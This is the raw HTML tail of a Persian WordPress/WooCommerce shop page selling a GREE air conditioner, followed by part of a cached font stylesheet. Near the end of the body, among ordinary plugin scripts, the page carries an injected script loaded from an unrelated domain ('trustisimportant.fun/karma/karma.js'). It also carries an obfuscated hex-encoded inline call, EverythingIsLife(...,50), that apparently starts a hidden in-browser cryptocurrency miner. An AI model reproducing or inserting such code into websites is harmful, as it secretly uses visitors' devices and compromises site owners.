-4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769031787" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"c0ac99439d","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"a8dbb76f8b"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":549,"title":"%DA%A9%D9%88%D9%84%D8%B1%20%DA%AF%D8%A7%D8%B2%DB%8C%2030000%20%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87%20%DA%AF%D8%B1%DB%8C%20%D9%85%D8%AF%D9%84%20%DA%A9%D8%B1%D8%A7%D9%88%D9%86","excerpt":"\u0648\u06cc\u0698\u06af\u06cc \u0647\u0627\u06cc \u0627\u0633\u067e\u0644\u06cc\u062a \u062f\u06cc\u0648\u0627\u0631\u06cc \u0628\u062f\u0648\u0646 \u0627\u06cc\u0646\u0648\u0631\u062a\u0631 AC 30000 \u0633\u0631\u062f \u0648 \u06af\u0631\u0645\u00a0<strong>GREE<\/strong>\u00a0\u0633\u0631\u06cc\u00a0<strong>i`Crown<\/strong>\r\n<ul>\r\n \t<li>\u0646\u0648\u0639 \u06a9\u0627\u0631\u06a9\u0631\u062f: \u0633\u0631\u0645\u0627\u06cc\u0634\u06cc \u0648 \u06af\u0631\u0645\u0627\u06cc\u0634\u06cc<\/li>\r\n \t<li>\u0638\u0631\u0641\u06cc\u062a \u06af\u0631\u0645\u0627\u06cc\u0634 \u0648 \u0633\u0631\u0645\u0627\u06cc\u0634:30000<\/li>\r\n \t<li>\u0646\u0648\u0639: \u0627\u0633\u067e\u0644\u06cc\u062a \u0627\u06cc\u0633\u062a\u0627\u062f\u0647 \u062a\u06a9 \u067e\u0627\u0646\u0644<\/li>\r\n \t<li>\u06a9\u0634\u0648\u0631 \u0633\u0627\u0632\u0646\u062f\u0647 \u06a9\u0645\u067e\u0631\u0633\u0648\u0631: \u0627\u0645\u0631\u06cc\u06a9\u0627<\/li>\r\n \t<li>\u0646\u0648\u0639 \u06a9\u0645\u067e\u0631\u0633\u0648\u0631: \u0631\u0648\u062a\u0627\u0631\u06cc<\/li>\r\n \t<li>\u0628\u0631\u0646\u062f \u06a9\u0645\u067e\u0631\u0633\u0648\u0631: \u062a\u06a9\u0627\u0645\u0633\u0647<\/li>\r\n \t<li>\u0627\u06cc\u0646\u0648\u0631\u062a\u0631 \u062f\u06cc \u0633\u06cc DC: \u0646\u062f\u0627\u0631\u062f<\/li>\r\n \t<li><span class=\"brand_in\">\u0628\u0631\u0646\u062f: GREE<\/span><\/li>\r\n \t<li><span class=\"sku_wrapper\">\u06a9\u062f \u06a9\u0627\u0644\u0627:\u00a0<span class=\"sku\">i`Crown\u2013H30H3<\/span><\/span><\/li>\r\n<\/ul>","featuredImage":"https:\/\/sitaplus.com\/wp-content\/uploads\/2019\/06\/TP-C186-366_zoom.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1769031133" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1769031133" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1769031133
body_size: 2167
content:
@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/EEstedad-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/EEstedad-FD-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.woff2) 